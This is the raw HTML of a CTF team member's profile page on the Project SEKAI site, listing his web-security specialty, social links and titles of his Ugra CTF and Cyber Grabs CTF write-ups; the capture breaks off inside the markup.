

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sekai.team/members/thebish0p
body_size: 11554
content:
<!DOCTYPE html><html lang="en-us" class="__variable_ac79ff __variable_8a4d12 scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="font" href="/_next/static/media/ec1a1eae803b668e-s.p.woff2" crossorigin="" type="font/woff2"/><link rel="preload" as="font" href="/_next/static/media/f980ec13b5b5e554.p.woff2" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/c0739cae20bb211f.css" data-precedence="next"/><link rel="preload" href="/_next/static/chunks/webpack-f8a20870948e7c55.js" as="script" fetchPriority="low"/><script src="/_next/static/chunks/fd9d1056-d5e81b7448ec5751.js" async=""></script><script src="/_next/static/chunks/596-b7b14474a6d8e9bd.js" async=""></script><script src="/_next/static/chunks/main-app-adf709cdffef4fcc.js" async=""></script><link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png"/><link rel="manifest" href="/static/favicons/site.webmanifest"/><link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#5bbad5"/><meta name="msapplication-TileColor" content="#000000"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><title>thebish0p | Project SEKAI</title><meta name="description" content="Website of Project SEKAI, yet another CTF team."/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://sekai.team/members/thebish0p"/><meta property="og:title" content="thebish0p | Project SEKAI"/><meta property="og:description" content="thebish0p&#x27;s posts and profiles."/><meta property="og:url" content="https://sekai.team/members/thebish0p"/><meta property="og:site_name" content="Project SEKAI"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="thebish0p | Project SEKAI"/><meta name="twitter:description" content="thebish0p&#x27;s posts and profiles."/><meta name="twitter:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body class="bg-background text-black antialiased dark:text-white"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}else{c.add('dark')}if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'dark'}catch(e){}}()</script><section class="mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0"><div class="flex h-full flex-col justify-between font-sans"><header class="flex items-center justify-between py-10"><div><a aria-label="Visit home page" href="/"><div class="flex items-center justify-between"><div class="mr-3 hidden dark:block" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogo_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogo_svg__linear-gradient" id="fullLogo_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4428.84" y2="4311.82" gradientTransform="matrix(1 0 0 -1 -1107.01 4435.41)"></linearGradient><linearGradient id="fullLogo_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogo_svg__cls-1{fill:#fff}</style></defs><g id="fullLogo_svg__Project_SEKAI_Wide_White" data-name="Project SEKAI Wide White"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogo_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogo_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogo_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogo_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogo_svg__linear-gradient-3)"></path></g></svg></div><div class="mr-3 block dark:hidden" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogoDark_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogoDark_svg__linear-gradient" id="fullLogoDark_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4426.9" y2="4309.89" gradientTransform="matrix(1 0 0 -1 -1107.01 4433.48)"></linearGradient><linearGradient id="fullLogoDark_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogoDark_svg__cls-1{fill:#005286}</style></defs><g id="fullLogoDark_svg__Project_SEKAI_Wide_Black" data-name="Project SEKAI Wide Black"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogoDark_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogoDark_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogoDark_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogoDark_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogoDark_svg__linear-gradient-3)"></path></g></svg></div></div></a></div><div class="flex items-center text-base leading-5"><div class="mr-1 hidden sm:flex sm:gap-1"><a href="/members"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Members</button></a><a href="/contests"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Contests</button></a><a href="/blog"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Blog</button></a><a target="_blank" rel="noopener noreferrer" href="https://ctf.sekai.team/"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">CTF 2025</button></a></div><div class="flex gap-1"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 py-2 px-2" aria-label="Search" title="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 p-2 sm:hidden" aria-label="Toggle menu" type="button" id="radix-:Rt6jala:" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">Toggle menu</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button></div></div></header><main class="mb-auto"><div class="divide-y divide-accent-foreground dark:divide-accent"><div class="space-y-2 pb-8 pt-6 md:space-y-5"><h1 class="text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14">thebish0p</h1></div><div class="items-start space-y-2 xl:grid xl:grid-cols-3 xl:gap-x-8 xl:space-y-0"><div class="flex flex-col items-center pt-8"><img alt="avatar" loading="lazy" width="192" height="192" decoding="async" data-nimg="1" class="h-48 w-48 rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=384&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=384&amp;q=75"/><h3 class="pb-2 pt-4 text-2xl font-bold leading-8 tracking-tight">thebish0p</h3><div class="text-muted-foreground"></div><div class="text-muted-foreground"></div><div class="flex space-x-3"><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://github.com/eliemoutran"><span class="sr-only"><span class="w-6">github</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-8 h-8 hover:text-primary"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://linkedin.com/in/eliemoutran"><span class="sr-only"><span class="w-6">linkedin</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-8 h-8 hover:text-primary"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path></svg></a></div></div><div class="flex flex-col gap-6 pb-8 pt-8"><div class="flex flex-col gap-1"><span class="text-xs uppercase tracking-wide text-muted-foreground">Specialties</span><div class="flex flex-wrap items-center space-x-2"><span class="inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700">Web</span></div></div><div class="flex flex-col gap-1"><span class="text-xs uppercase tracking-wide text-muted-foreground">Description</span><div class="prose max-w-none dark:prose-invert xl:col-span-2">
Security, Programming and Mathematics
</div></div></div></div></div><div class="divide-y divide-border"><div class="space-y-2 pb-8 pt-6 md:space-y-5"><h1 class="text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14"></h1><div class="relative w-full"><label><span class="sr-only">Search articles</span><input aria-label="Search articles" type="text" placeholder="Search articles" class="block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"/></label><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="absolute right-3 top-3 h-5 w-5 text-muted-foreground"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></div></div><ul class="pt-4"><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-03-04T00:00:00.000Z">March 4, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="thebish0p" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebish0p">thebish0p</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/ugra-ctf-quals-2022/xorxorracing">Ugra CTF Quals 2022 – Хохорейсинг</a></h3><div class="flex flex-wrap items-center"><a href="/tags/crypto"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Crypto</div></a><a href="/tags/ugra-ctf-quals-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Ugra CTF Quals 2022</div></a><a href="/tags/xor"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">XOR</div></a><a href="/tags/automation"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Automation</div></a><a href="/tags/websocket"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">WebSocket</div></a></div></div><div class="prose max-w-none text-muted-foreground">Sometimes you have to google the outputs xD</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-02-07T00:00:00.000Z">February 7, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="thebish0p" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebish0p">thebish0p</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/cyber-grabs-ctf-0x03/boot2root">Cyber Grabs CTF 0x03 – boot2root</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" 